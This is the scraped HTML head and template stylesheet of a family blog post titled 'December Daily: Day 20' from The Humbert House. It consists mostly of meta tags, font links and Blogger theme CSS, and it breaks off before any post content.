

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.thehumberthouse.com/2010/12/december-daily-day-20.html
body_size: 38399
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<!-- [ Meta Tag SEO ] -->
<meta content='3d4dcff87a37adf4ee1b4cf8cfe71377' name='p:domain_verify'/>
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<meta content='blogger' name='generator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<link href='http://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='https://www.thehumberthouse.com/' rel='openid.delegate'/>
<link href='https://www.thehumberthouse.com/2010/12/december-daily-day-20.html' rel='canonical'/>
<title>December Daily: Day 20 - The Humbert House</title>
<meta content='' name='description'/>
<meta content='December Daily: Day 20, The Humbert House: December Daily: Day 20, The Humbert House' name='keywords'/>
<link href='https://www.thehumberthouse.com/feeds/posts/default' rel='alternate' title='The Humbert House - Atom' type='application/atom+xml'/>
<link href='https://www.thehumberthouse.com/feeds/posts/default?alt=rss' rel='alternate' title='The Humbert House - RSS' type='application/rss+xml'/>
<link href='http://www.blogger.com/feeds/3831363830645071262/posts/default' rel='alternate' title='The Humbert House - Atom' type='application/atom+xml'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7kQ-52rsCcWjoSF3NrQL-vNhuSuYkb0BIihVxYXssBNssZfMMXjGkahRRBUdFBSbLLumGrlk6mEeaLzbU7RJ-YEKDWjOTYit4eSPz49yCa4hdsuTPDBhrmOHeBU3bHuT1g-7kf2rABP0/s72-c/ticklemonsterhumbert.jpg' rel='image_src'/>
<link href='/favicon.ico' rel='icon' type='image/x-icon'/>
<meta content='' name='Author'/>
<meta content='general' name='rating'/>
<meta content='id' name='geo.country'/>
<!-- [ Social Media Meta Tag ] -->
<meta content='The Humbert House: December Daily: Day 20' property='og:title'/>
<meta content='article' property='og:type'/>
<meta content='http://www.thehumberthouse.com/2010/12/december-daily-day-20.html' property='og:url'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7kQ-52rsCcWjoSF3NrQL-vNhuSuYkb0BIihVxYXssBNssZfMMXjGkahRRBUdFBSbLLumGrlk6mEeaLzbU7RJ-YEKDWjOTYit4eSPz49yCa4hdsuTPDBhrmOHeBU3bHuT1g-7kf2rABP0/s400/ticklemonsterhumbert.jpg' property='og:image'/>
<meta content='' property='og:description'/>
<meta content='The Humbert House' property='og:site_name'/>
<meta content='en_US' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='id_ID' property='og:locale:alternate'/>
<meta content='summary' name='twitter:card'/>
<meta content='The Humbert House: December Daily: Day 20' name='twitter:title'/>
<meta content='xxxxx' name='twitter:site'/>
<meta content='xxxxx' name='twitter:creator'/>
<meta content='width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1' name='viewport'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css' rel='stylesheet'/>
<link href="//fonts.googleapis.com/css?family=Bad+Script%7CRaleway:400,500,600,700,300%7CLora:400" rel="stylesheet" type="text/css">
<link href='https://fonts.googleapis.com/css?family=Montserrat%3A400&subset=latin&ver=1437735376' id='redux-google-fonts-memory-css' media='all' rel='stylesheet' type='text/css'/>
<link href='https://fonts.googleapis.com/css?family=Lato%3A400%2C100%2C100italic%2C300italic%2C300%2C400italic%2C700%2C700italic%2C900italic%2C900%7CLora%3A400%2C400i%2C700%2C700i%7CPlayfair%2BDisplay%3A400%2C400i%2C700%2C700i%2C900%2C900i&subset=latin%2Clatin-ext' id='thedaybook-fonts-css' media='all' rel='stylesheet' type='text/css'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     November Clean & Responsive Blogger Template
Designer: ThemeXpose
URL:      http://www.themexpose.com
Version:  Full Version
----------------------------------------------- */
/* Variable definitions
====================
<Variable name="maincolor" description="Main Color" type="color" default="#03c9a9"/>
<Variable name="maincolorhover" description="Main Color Hover" type="color" default="#cea525"/>
*/
/* Global reset */
/* Based upon 'reset.css' in the Yahoo! User Interface Library: http://developer.yahoo.com/yui */
*, html, body, div, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, pre, form, label, fieldset, input, p, blockquote, th, td { margin:0; padding:0 }
table { border-collapse:collapse; border-spacing:0 }
fieldset, img { border:0 }
address, caption, cite, code, dfn, em, strong, th, var { font-style:normal; font-weight:normal }
ol, ul, li { list-style:none }
caption, th { text-align:left }
h1, h2, h3, h4, h5, h6 { font-size:100%; font-weight:normal }
q:before, q:after { content:''}
/* Global reset-RESET */
strong { font-weight: bold }
em { font-style: italic }
a img { border:none } /* Gets rid of IE's blue borders */
body#layout {
width: 900px;
}
body#layout .container {
width: 900px;
}
body#layout #header {
margin-bottom: 80px;
clear:both;
}
body#layout #navigation {
height: auto;
margin-bottom: 60px;
margin-top: 30px;
position: relative;
width: 100%;
z-index: 999999;
}
body#layout .footer-info {
width: 50%;position: relative;}
body#layout .footer-instagram {
width: 40%;
}
body#layout .footer-top { overflow: visible;
}
body#layout .logo-footer{float:left; width:50%;margin:0;padding:0}
body#layout .footer-text-about{float:right; width:40%;margin:0;padding:0}
body#layout .sp_sidebar #main{width:60%}
body#layout #sidebar {
width: 28%;
float: right;
}
body#layout #widget-area .footerwidget {
width:250px;
margin-right: 20px;
}
body#layout #widget-area .widget, body#layout #sidebar .widget {
width:250px;
}
body {
letter-spacing: 0px;
text-transform: none;
background-color:#FFF;
color: #353535;
font-size: 14px;
letter-spacing: 0;
line-height: 23px;
font-family: Lato, Helvetica, Arial, sans-serif;
font-weight: 400;
font-style: normal;
}
p {
font-size:14px;
line-height:23px;
}
a {
text-decoration:none;
color:#cea525;
}
a:hover {
}
h1,h2,h3,h4,h5,h6 {
font-family:"Open Sans", sans-serif;
}
.container {
width:1075px;
margin:0 auto;
}
.container.sp_sidebar {
overflow:hidden;
}
h1.logo_h.logo_h__txt {
font-size: 55px;
padding: 50px 0;
text-align: center;
font-weight: 300;
}
#main {
width:100%;
}
.container.sp_sidebar #main {
float: left;
width: 70%;
padding-right: 30px;
}
#sidebar {
width:26%;
float:right;
}
/********************************/
/*** Navigation ***/
/********************************/
#navigation {
background:#171717;
height:48px;
z-index:999;
width:100%;
-webkit-backface-visibility: hidden;
}
.slicknav_menu {
display:none;
}
#navigation .container {
position:relative;
}
.menu {
text-align: center;
}
.menu li {
display:inline-block;
position:relative;
padding: 15px 20px;
}
.menu li a {
font-weight: 400;
display: inline-block;
-o-transition: .3s;
-ms-transition: .3s;
-moz-transition: .3s;
-webkit-transition: .3s;
white-space: nowrap;
line-height: 18px;
font-size: 12px;
font-weight: 600;
letter-spacing: 1px;
text-transform: uppercase;
}
ul.sub-menu li:after {
content: "|";
padding-left: 10px;
color: #565656;
display: none;
}
/*** DROPDOWN ***/
.menu .sub-menu,
.menu .children {
background-color: #171717;
display: none;
padding: 0;
position: absolute;
margin-top:15px;
left: 0;
z-index: 99999;
}
ul.menu ul a,
.menu ul ul a {
color: #999;
margin: 0;
padding: 6px 10px 7px 10px;
min-width: 160px;
line-height:20px;
-o-transition:.25s;
-ms-transition:.25s;
-moz-transition:.25s;
-webkit-transition:.25s;
transition:.25s;
text-align: left;
}
ul.menu ul li,
.menu ul ul li {
padding-right:0;
margin-right:0;
padding: 8px;
}
ul.menu ul a:hover,
.menu ul ul a:hover {
color: #fff;
background:#333;
}
ul.menu li:hover > ul,
.menu ul li:hover > ul {
display: block;
}
.menu .sub-menu ul,
.menu .children ul {
left: 100%;
top: 0;
}
/** Search **/
.header-top .container {
position: relative;
}
/*** Top Social ***/
#top-social {
position:absolute;
right:66px;
top:0;
}
#top-social a{
font-size:14px;
display: inline-block;
margin-right: 2px;
color: #999;
border: 1px solid #eee;
width: 32px;
height: 32px;
line-height: 32px;
text-align: center;
border-radius: 50%;
color:#e6c55d;
-webkit-transition: all 0.2s linear;
-moz-transition: all 0.2s linear;
-ms-transition: all 0.2s linear;
-o-transition: all 0.2s linear;
transition: all 0.2s linear;
}
/********************************/
/*** Header ***/
/********************************/
h1.logo_h.logo_h__txt {
font: 55px Raleway;
padding: 60px 0;
text-align: center;
font-weight: 300;
color:#777777;
text-transform: uppercase;
}
#header {
padding:30px 0;
}
#logo {
text-align:center;
}
#top-search{right:0}
#top-social{left:0}
.header-top #top-social, .header-top #top-search{
position: absolute;
top: 50%;
transform: translateY(-50%);
-webkit-transform: translateY(-50%);
-moz-transform: translateY(-50%);
}
span.smg-label {
display: none;
}
ul.site-social-networks a:hover {
color: #03c9a9;
}
.show-search {
position: absolute;
right: 34px;
display: none;
z-index: 2;
}
.show-search #searchform input#s {
color: #666;
padding: 9px 10px;
box-sizing: border-box;
width: 230px;
background: #fff;
height: 32px;
border: 1px solid #eee;
border-right: none;
border-radius: 17px;
margin-right: -33px;
z-index: 9;
}
.header-right a {
display: inline-block;
font-size: 14px;
color: #777;
border: 1px solid #eee;
width: 32px;
height: 30px;
line-height: 30px;
text-align: center;
border-radius: 50%;
position: relative;
z-index: 99;
}
/********************************/
/*** Grid Item ***/
/********************************/
/* grid title */
.sp-grid-title {
margin-bottom:45px;
text-align:center;
}
.sp-grid-title h3 {
font-size: 26px;
font-weight: 400;
text-transform: uppercase;
letter-spacing:4px;
margin-bottom:4px;
}
.sp-grid-title .sub-title {
font-size: 18px;
font-style: italic;
color: #999;
}
.sp-grid li {
display: inline-block;
vertical-align: top;
width: 300px;
margin-right: 16px;
margin-bottom: 45px;
}
.container.sp_sidebar .sp-grid li {
width:315px;
}
.container.sp_sidebar .sp-grid li:nth-child(3n+3) {
margin-right:16px;
}
.container.sp_sidebar .sp-grid li:nth-child(2n+2) {
margin-right:0;
}
.sp-grid li:nth-child(3n+3) {
margin-right:0;
}
.sp-grid li .item img {
width:100%;
height:auto;
margin-bottom:10px;
}
.sp-grid li .item .cat {
font-size: 11px;
font-weight: 700;
letter-spacing: 1px;
text-transform: uppercase;
font-family:"Open Sans";
margin-bottom:7px;
display:block;
}
.sp-grid li .item .cat a:hover {
text-decoration:underline;
}
.sp-grid li .item h2 {
margin-bottom:8px;
}
.sp-grid li .item h2 a {
font-size: 15px;
color: #000000;
text-transform: uppercase;
letter-spacing: 1px;
font-weight: 700;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
}
.sp-grid li .item h2 a:hover {
opacity:.5;
}
.sp-grid li .item p {
margin-bottom:6px;
}
.sp-grid li .item .date {
font-size: 13px;
color: #999;
letter-spacing: 1px;
font-style: italic;
}
/********************************/
/*** Post ***/
/********************************/
.post {
margin-bottom:60px;
}
.single .post {
margin-bottom:70px;
}
/*** Post Header ***/
.post-header {
margin-bottom:20px;
text-align:center;
}
.post-header .cat a {
font-size: 22px;
font-weight: 400;
font-style: normal;
line-height: 1.25;
letter-spacing: 0px;
text-transform: none;
color: #aaa;
font-family: 'Bad Script', cursive;
}
.category-date {
line-height: 16px;
font-family: lato;
word-spacing: 1px;
color: #b4b4b4;
display: inline-block;
font-size: 10px;
font-weight: 600;
letter-spacing: 0.5px;
text-transform: uppercase;
position: relative;
padding: 0 10px;
}
.post-header .cat a:hover {
text-decoration:underline;
}
.post-header h1, .post-header h2 { margin-bottom:20px; }
.post-header h1 a, .post-header h2 a, .post-header h1 {
font-style: normal;
line-height: 1.25;
padding: 0;
margin: 0 0 20px;
font-weight: 400;
font-family: 'Playfair Display';
line-height: 30px;
color: #000;
font-size: 30px;
line-height: 36px;
}
.post-header h2 a:hover {
opacity:.50;
}
.post-header .date {
text-transform: uppercase;
letter-spacing: 1px;
color: #aaa;
margin-right: 5px;
font-size: 11px;
font-family: Lora;
}
/*** Post image ***/
.post-image img {
max-width:100%;
height:auto;
}
.post-image.audio iframe {
height:166px;
}
.container.sp_sidebar .post-image.audio iframe {
width:650px;
height:auto;
}
/*** Post Entry ***/
.post-entry {
text-align: justify;
margin-top: 30px;
}
.post-entry img {
max-width:100%;
height:auto;
}
.post-entry p {
margin-bottom:20px;
text-align: justify;
text-align: center;
}
.post-entry a.more-link {
background: #03c9a9;
margin-top: 40px;
line-height: 1.75;
display: inline-block;
text-transform: uppercase;
-webkit-transition: all 0.3s ease-in-out 0s;
-o-transition: all 0.3s ease-in-out 0s;
transition: all 0.3s ease-in-out 0s;
color: #fff;
display: inline-block;
font-size: 10px;
font-weight: 600;
letter-spacing: 1px;
padding: 13px 32px 12px;
text-transform: uppercase;
}
.post-entry a:hover {
color: #fff;
}
.post-entry p, .post-entry h1, .post-entry h2, .post-entry h3, .post-entry h4, .post-entry h5, .post-entry h6, .post-entry hr {
margin-bottom:20px;
}
.post-entry h1, .post-entry h2, .post-entry h3, .post-entry h4, .post-entry h5, .post-entry h6 {
color:#000;
font-weight:700;
}
.post-entry h1 {
font-size:30px;
}
.post-entry h2 {
font-size:27px;
}
.post-entry h3 {
font-size:24px;
}
.post-entry h4 {
font-size:20px;
}
.post-entry h5 {
font-size:18px;
}
.post-entry h6 {
font-size:16px;
}
.post-entry hr {
border:0;
height:0;
border-bottom:1px solid #e5e5e5;
clear:both;
}
.post-entry blockquote p {
border-left:3px solid #cea525;
color:#999;
padding:0 18px;
font-family:"Georgia";
font-size:18px;
line-height:28px;
font-style:italic;
}
.post-entry ul, .post-entry ol {
padding-left:45px;
margin-bottom:20px;
}
.post-entry ul li {
margin-bottom:12px;
list-style:square;
}
.post-entry ol li {
margin-bottom:12px;
list-style:decimal;
}
.sticky.post .post-header { border:1px dashed #ddd; padding:20px 0; }
.bypostauthor  {}
.post-entry table { width:100%; margin-bottom:22px; border-collapse:collapse }
.post-entry td, .post-entry th { padding: 12px; border-bottom: 1px #e5e5e5 solid; }
.post-entry th { font-weight:bold; font-size:14px; background:#f5f5f5;}
.post-entry tr:hover {
background:#f9f9f9;
}
/*** Post Share ***/
.post-share {
text-align:center;
margin-top:40px;
margin-bottom:100px;
background:url(//1.bp.blogspot.com/-RaxSFprHuWw/U-eh4Hd6OgI/AAAAAAAAAP0/sijBcrNVTjo/line.gif) repeat-x center center;
}
.post-share a {
display:inline-block;
}
.share-box {
width:55px;
height:42px;
background:#fff;
border:1px solid #e5e5e5;
display:inline-block;
line-height:42px;
margin:0 10px;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
}
.share-box i {
font-size:14px;
}
.share-box:hover {
background:#171717;
border:1px solid #171717;
}
/*** Post author ***/
.post-author {
margin-bottom:80px;
margin-top:70px;
overflow:hidden;
border-bottom: 1px solid rgba(34,34,34,0.1);
padding-bottom: 40px;
margin-bottom: 40px;
}
.author-img {
float:left;
margin-right:30px;
}
div#author-social a {
color: #222;
margin-right: 11px;
}
.author-content h5 a {
font-size:14px;
letter-spacing:2px;
text-transform:uppercase;
margin-bottom:8px;
color:#000;
display:block;
}
.author-content p {
margin-bottom:8px;
color: #464646;
font-size: 13px;
line-height: 22px;
font-family: Noto Sans;
font-size: 13px;
font-weight: 400;
}
.author-content .author-social {
font-size:14px;
color:#bbb;
margin-right:8px;
}
/*** Post related ***/
.post-related {
overflow:hidden;
margin-bottom:80px;
margin-top:70px;
}
.post-box { text-align:center; }
.post-box-title {
padding-bottom: 3px;
display: inline-block;
margin-top: 0;
font-style: normal;
margin-bottom: 20px;
color: #282828;
font-size: 16px;
text-transform: uppercase;
font-family: "lato";
margin: 0 0 30px 0;
font-weight: 400;
line-height: 22px;
letter-spacing: 1px;
position: relative;
text-align: center;
border-bottom: 1px solid #282828;
display: inline-block;
padding-bottom: 10px;
}
.item-related {
width:292px;
float:left;
}
.item-related:last-child { margin-right:0;}
.container.sp_sidebar .item-related{
width:212px;
position: relative;
}
.container.sp_sidebar .item-related:last-child {
margin-right:0;
}
.item-related img {
margin-bottom:6px;
width:100%;
height:auto;
}
.item-related h3 a {
font-size: 12px;
text-transform: uppercase;
letter-spacing: 2px;
color: #000;
display: block;
font-weight: bold;
color: #FFF;
position: absolute;
bottom: 11px;
font-weight: 500;
width: 78%;
min-height: 42px;
padding: 10px 20px;
background-color: rgba(0, 0, 0, 0.43);
}
.item-related h3 a:hover {
text-decoration:underline;
}
.item-related span.date {
font-size:10px;
font-family:"Open Sans", sans-serif;
text-transform:uppercase;
font-style:italic;
color:#999;
}
/** Post tags ***/
.post-tags {
margin-top:30px;
margin-bottom:50px;
}
.post-tags a {
font-family:"Open Sans", sans-serif;
font-size:11px;
letter-spacing:2px;
text-transform:uppercase;
background:#f2f2f2;
color:#666;
padding:7px 10px 8px;
margin-right:6px;
border-radius:2px;
margin-bottom:5px;
display:inline-block;
}
.post-tags a:hover {
background:#333;
color:#fff;
text-decoration:none;
}
/*** Post Pagination ***/
.post-pagination {
overflow:hidden;
}
.post-pagination .prev-post {
float:left;
width:470px;
}
.post-pagination .next-post {
float:right;
text-align:right;
width:470px;
}
.container.sp_sidebar .post-pagination .prev-post, .container.sp_sidebar .post-pagination .next-post {
width:325px;
}
.post-pagination span {
color:#999;
font-size:16px;
font-style:italic;
letter-spacing:1px;
}
.post-pagination .arrow {
font-size:64px;
color:#ddd;
line-height:64px;
}
.post-pagination .prev-post .arrow {
float:left;
margin-right:18px;
}
.post-pagination .next-post .arrow {
float:right;
margin-left:18px;
}
.pagi-text {
margin-top:11px;
}
.post-pagination h5 {
text-transform:uppercase;
letter-spacing:2px;
font-size:14px;
}
.post-pagination a {
color:#999;
}
.post-pagination a:hover > .arrow, .post-pagination a:hover > .pagi-text span, .post-pagination a:hover {
color:#000;
}
.site-social-networks.show-title li {
text-align: center;
width: 31.5%;
border: 1px solid #eee;
}
.site-social-networks li {
display: inline-block;
padding: 0;
}
.site-social-networks li:last-child{border-bottom: 1px solid #eee !important;}
.site-social-networks.show-title a {
margin: 20px auto 0 auto;
text-transform: uppercase;
font-size: 10px;
}
.site-social-networks li:last-child {
padding-bottom: 7px!important;
}
.site-social-networks li {
margin-bottom: 3px!important;
padding-bottom: 7px;
}
.site-social-networks.show-title i {
display: block;
margin: 0 auto 10px auto;
}
.site-social-networks.style-default i {
width: 32px;
height: 32px;
margin: 10px auto 0;
line-height: 32px;
text-align: center;
font-size: 20px;
color: #353535;
}
/********************************/
/*** Pagination ***/
/********************************/
.pagination {
margin-bottom:60px;
overflow:hidden;
}
.pagination a {
color:#999;
letter-spacing:3px;
text-transform:uppercase;
font-size:12px;
}
.pagination a:hover {
text-decoration:none;
color:#000;
}
.pagination .newer {
float:left;
}
.pagination .older {
float:right;
}
div#logo img {
z-index: 999999999;
position: relative;
}
/********************************/
/*** Footer Social ***/
/********************************/
#footer-social {
background:#f2f2f2;
padding:40px 0;
text-align:center;
}
#footer-social a {
margin:0 15px;
color:#999;
font-family:"Open Sans", sans-serif;
font-size:11px;
text-transform:uppercase;
font-weight:700;
letter-spacing:1px;
}
#footer-social a:first-child {
margin-left:0;
}
#footer-social a:last-child {
margin-right:0;
}
#footer-social a i {
height:28px;
width:28px;
text-align:center;
line-height:28px;
background:#666;
color:#fff;
border-radius:50%;
margin-right:5px;
font-size:14px;
}
#footer-social a:hover {
text-decoration:none;
color:#000;
}
#footer-social a:hover > i {
background:#000;
}
/********************************/
/*** Footer logo ***/
/********************************/
#footer-logo {
background:#111;
padding:60px 0;
text-align:center;
}
#footer-logo img {
margin-bottom:15px;
}
#footer-logo p {
color:#777;
font-size:15px;
margin-bottom:0;
font-style:italic;
}
#footer-logo p i {
color:#646464;
font-size:14px;
margin:0 5px 0 7px;
}
.share-box:hover > i {
color: #fff;
}
/********************************/
/*** Footer Copyright ***/
/********************************/
#footer-copyright {
color: #999999;
font-size: 12px;
padding: 30px 0;
font-family: lato;
text-transform: uppercase;
letter-spacing: 1px;
}
#footer-copyright p {
font-size:12px;
color: #999999;
float:left;
margin-top: 6px;
}
.logo-footer ul .smg-label {
display: none;
}
.logo-footer ul a {
margin-right:12px;
color: #313131;
font-size: 16px;
}
.logo-footer #logo {
text-align: left;
padding: 50px 0 20px;
}
#footer-copyright .to-top {
float:right;
margin-top:6px;
font-size:12px;
text-transform:uppercase;
letter-spacing:1px;
color: #999999;
}
#footer-copyright .to-top i {
font-size:14px;
margin-left:3px;
}
#footer-copyright .to-top:hover {
text-decoration:none;
}
div#author-social a {
margin-right: 5px;
color: #777;
}
div#author-social .smg-label {
display: none;
}
.nav-ba {
border-bottom: 1px solid #ececec;
border-top: 1px solid #ececec;
}
/********************************/
/*** Widget Area ***/
/********************************/
#widget-area {
overflow:hidden;
margin-bottom:60px;
border-top:1px solid #e5e5e5;
padding-top:60px;
}
#widget-area .footerwidget {
float:left;
}
#widget-area .widget, #sidebar .widget {
float: left;
width: 100%;
}
#widget-area #container3 {
margin-right:0px;
}
#sidebar .widget {
float: left;
width: 86%;
margin-bottom: 45px;
padding: 20px 18px;
border: 1px solid #eee;    text-align: center;
}
div#sidebar h2 span {
border-color: #707070;
background: none;
padding-top: 0;
}
#sidebar img {
max-width:100%;
}
#sidebar iframe {
max-width:240px;
}
.widget:last-child {
margin-right:0;
}
.widget-title, #sidebar .widget h2{
display: inline-block;
font-family: 'Lato', sans-serif;
font-size: 10px;
line-height: 1.4;
font-weight: 800;
letter-spacing: 1px;
margin: 0 40px;
padding: 0 15px;
position: relative;
text-transform: uppercase;
}
.widget-content {
text-align: left;
clear: both;
}
.footerwidget .widget h2 {
display: block;
position: relative;
text-align: center;
}
.footerwidget .widget h2:before {
content: "";
width: 100%;
height: 1px;
top: 49%;
border-bottom: 1px dashed #E6E6E6;
position: absolute;
left: 0;
}
.footerwidget .widget h2 span{
font-family: 'Montserrat';
font-size: 12px;
text-transform: uppercase;
letter-spacing: 2px;
color: #252525;
line-height: 27px;
padding: 0 10px;
border: 1px dashed #E6E6E6;
display: inline-block;
margin: 0;
background: #ffffff;
position: relative;
}
/* Label */
.cloud-label-widget-content {display:inline-block;text-align:left;}
.cloud-label-widget-content .label-size{display:inline-block;float:left;font-size:11px;line-height:normal;margin:0 5px 5px 0;opacity:1}
.cloud-label-widget-content .label-size a{  background: #fff;
color: #666;
float: left;
border: 1px solid #eee;
font-family: 'Open Sans',sans-serif;
line-height: 100%;
margin: 0;
padding: 8px 10px;
text-transform: uppercase;
transition: all .6s;}
.cloud-label-widget-content .label-size a:hover{color:#03c9a9}
#sidebar .widget-title, #sidebar .widget h2, #widget-area .widget h2 {
margin-bottom:20px;
}
#sidebar .widget ul li {
margin-bottom:7px;
padding-bottom:7px;
}
#sidebar .widget ul li:last-child {
margin-bottom:0;
padding-bottom:0;
border-bottom:none;
}
#sidebar .widget h2:before, #sidebar .widget h2:after {
background: #e7e7e7;
content: "";
height: 1px;
width: 40px;
position: absolute;
left: -40px;
top: 50%;
}
#sidebar .widget h2:after {
left: auto;
right: -40px;
}
.PageList h2 {
display: none;
}
/*** Search widget ***/
#searchform input#s {
border: 1px solid #e5e5e5;
background:#fff url(img/searchsubmit.png) no-repeat 96% 13px;
padding:14px 14px;
font-size:11px;
color:#999;
letter-spacing:1px;
}
#searchform #s:focus { outline:none; }
/** searchbar for widget ***/
.widget #searchform input#s {
width:260px;
}
#sidebar .widget #searchform input#s {
width:230px;
}
/*** About Widget ***/
.about-widget img {
max-width:100%;
height:auto;
}
/** Instagram widget support **/
.instag ul.thumbnails > li {
width:32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity:.8;
}
.instag ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
.pllexislider ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
/*** Tagcloud widget ***/
.widget .tagcloud a {
font-family:"Open Sans", sans-serif;
font-size:10px;
letter-spacing:1px;
text-transform:uppercase;
background:#f2f2f2;
color:#666;
padding:6px 8px 7px;
margin-right:5px;
margin-bottom:8px;
display:inline-block;
border-radius:2px;
}
.widget .tagcloud a:hover {
background:#333;
color:#fff;
}
footer#footer-copyright a {
color: #03c9a9;
}
/*** Calender widget ***/
#wp-calendar {width: 100%; }
#wp-calendar caption { text-align: right; color: #777; font-size: 12px; margin-top: 10px; margin-bottom: 15px; }
#wp-calendar thead { font-size: 12px;  }
#wp-calendar thead th { padding-bottom: 10px; }
#wp-calendar tbody { color: #aaa; }
#wp-calendar tbody td { background: #f5f5f5; border: 1px solid #fff; text-align: center; padding:8px;}
#wp-calendar tbody td a { font-weight:700; color:#222; }
#wp-calendar tbody td:hover { background: #fff; }
#wp-calendar tbody .pad { background: none; }
#wp-calendar tfoot #next { font-size: 10px; text-transform: uppercase; text-align: right; }
#wp-calendar tfoot #prev { font-size: 10px; text-transform: uppercase; padding-top: 10px; }
#wp-calendar thead th { padding-bottom: 10px; text-align: center; }
/** WIDGET ITEMS **/
.widget ul.side-newsfeed li {
list-style-type:none;
margin-bottom:17px;
padding-bottom:13px;
margin-left:0;
}
.widget ul.side-newsfeed li:last-child {
margin-bottom:0;
padding-bottom:0;
}
.widget ul.side-newsfeed li .side-item {
overflow:hidden;
}
.widget ul.side-newsfeed li .side-item .side-image {
float:left;
margin-right:14px;
}
.widget ul.side-newsfeed li .side-item .side-image img {
width:80px;
height:auto;
}
.widget ul.side-newsfeed li .side-item .side-item-text {
overflow:hidden;
float:left;    text-align: left;
}
.widget ul.side-newsfeed li .side-item .side-item-text h4 a {
margin-bottom:1px;
color:#333;
display:block;
font-size:14px;
}
.widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta {
font-size:10px;
letter-spacing:1px;
color:#999;
}
/** Social Widget **/
.widget-social {
text-align:center;
}
.widget-social a:first-child {
margin-left:0;
}
.widget-social a:last-child {
margin-right:0;
}
.widget-social a i {
height:28px;
width:28px;
text-align:center;
line-height:28px;
background:#666;
color:#fff;
border-radius:50%;
margin:0 2px;
font-size:14px;
}
.widget-social a:hover {
text-decoration:none;
color:#000;
}
.widget-social a:hover > i {
background:#000;
}
/*******************************
*** COMMENTS
*******************************/
.post-comments {
margin-bottom:70px;
margin-top:70px;
}
.comments {
margin-bottom:40px;
}
.comment {
border-bottom:1px dotted #eee;
margin-top:20px;
margin-bottom:34px;
padding-bottom:40px;
}
.comment .avatar-image-container {
float:left;
}
.comment .avatar-image-container img {
border-radius:50%;
width:50px;
height:50px;
max-width:50px;
max-height:50px;
}
.comments .comment-block {
margin-left: 80px;
position: relative;
}
.comment-replies {
margin-left: 40px;
margin-top: 20px;
}
.comments .avatar-image-container {
float: left;
max-height: 50px;
overflow: hidden;
width: 50px;
}
.comment-replies .comment {
border:none;
margin-bottom:0px;
padding-bottom:0px;
}
.thecomment .comment-text {
overflow:hidden;
}
.thecomment .comment-text span.author, cite.user > a {
display:block;
font-size:14px;
text-transform:uppercase;
letter-spacing:2px;
margin-bottom:6px;
color:#333;
font-family:"Open Sans";
}
.thecomment .comment-text span.author a:hover {
text-decoration:underline;
}
span.datetime {
font-size:14px;
color:#999;
font-style:italic;
display:block;
margin-bottom:10px;
